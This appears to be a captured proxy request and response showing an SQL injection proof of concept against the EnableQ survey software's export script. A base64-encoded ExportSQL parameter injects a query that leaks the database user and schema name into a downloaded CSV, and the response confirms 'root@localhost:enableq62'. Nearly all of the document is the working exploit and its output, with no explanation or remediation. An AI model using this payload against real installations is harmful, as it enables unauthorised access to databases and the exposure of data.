 Go
Cancel
<
>
Target: http://localhost
?
Request
Raw
Params
Headers
Hex
GET
/enableq/enableq91_php52/Export/Export.log.inc.php?ExportSQL=IFNFTEVDVCBhLiosY29uY2F
0KHVzZXIoKSwnOicsZGF0YWJhc2UoKSkgYXMgYWRtaW5pc3RyYXRvcnNOYW1lIEZST00gZXFfYWRtaW5pc3R
yYXRvcnNsb2cgYSwgZXFfYWRtaW5pc3RyYXRvcnMgYiBXSEVSRSBhLmFkbWluaXN0cmF0b3JzSUQ9Yi5hZG1
pbmlzdHJhdG9yc0lEICBPUkRFUiBCWSBhLmFkbWluaXN0cmF0b3JzTG9nSUQgREVTQw== HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:34.0) Gecko/20100101 Firefox/34.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost/enableq/enableq91_php52/System/AdministratorsLogs.php
Cookie: GUID=; SCIP=127.0.0.1; topSC=1; popedom=;
CNZZDATA80862620=cnzz_eid%3D2041782856-1418974921-%26ntime%3D1418974921;
bdshare_firstime=1418978777899; PHPSESSID=2900cc0f343b99ac46d54c04dbdd6d3d
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Mon, 22 Dec 2014 10:09:00 GMT
Server: Apache/2.2.9 (APMServ) mod_ssl/2.2.9 OpenSSL/0.9.8h PHP/5.2.6
X-Powered-By: PHP/5.2.6
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Last-Modified: Mon, 22 Dec 2014 10:09:00 GMT
Content-Disposition: attachment; filename=LogsList_2014-12-22.csv
Vary: Accept-Encoding
Content-Length: 535
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: application/octet-stream;charset=utf8
IP"
"2014-12-22 05:09:55"," :test02","root@localhost:enableq62","8.8.8.8"
"2014-12-22 05:02:02"," :test01","root@localhost:enableq62","8.8.8.8"
"2014-12-22 05:00:10"," :test01","root@localhost:enableq62","8.8.8.8"
"2014-12-22 04:59:30"," :test01","root@localhost:enableq62","8.8.8.8"
"2014-12-22 04:59:08"," :test01","root@localhost:enableq62","8.8.8.8"
"2014-12-22 04:57:15"," :test01","root@localhost:enableq62","8.8.8.8"